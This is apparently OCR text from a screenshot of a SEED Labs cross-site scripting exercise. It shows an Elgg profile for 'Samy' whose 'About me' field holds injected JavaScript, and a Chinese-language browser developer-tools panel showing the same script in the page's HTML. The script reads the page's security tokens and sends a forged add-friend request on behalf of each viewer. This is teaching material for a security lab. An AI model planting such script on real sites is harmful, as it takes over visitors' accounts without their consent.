 Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Blogs
Bookmarks
Files
Pages
Wire post
About me
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
a 441.433 × 43
var sendurl="http://www.seed-server.com/action/friends
/add?friend=59" +
ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script></p>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
搜索 HTML
<span class="">
<div class="elgg-output">
<p> 溢出
<p><script type="text/javascript">
<br> 溢出
window.onload = function () {
<br> 溢出
var Ajax=null;
<br> 溢出
空白
<br> 溢出
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
<br> 溢出
var token="&__elgg_token="+elgg.security.token.__elgg_token;
<br> 溢出
空白
<br> 溢出
var sendurl="
<a href="http://www.seed-server.com/action/friends/add?friend=59" rel="nofollow">
.clearfix > div#profile-details.h-card.vcard > div.elgg-profile-fields > div.elgg-profile-field.elgg-profile-fiel… > span > div.elgg-output > p
过滤样式 :hov .cls +
伪元素
此元素
元素 { 内联
}
html, body, p, ol, ul, li, dl, dt, dd, blockquote, figure, elgg.css:2
fieldset, legend, textarea, pre, iframe, hr, h1, h2, h3, h4,
h5, h6 {
margin: 0;
padding: 0;
}
* { elgg.css:2
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
继承自 span
span { elgg.css:2
font-style: inherit;
布局 计算值 更改 字体
继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 498×384 0 0 0
0
0
0
498×384 static
盒模型属性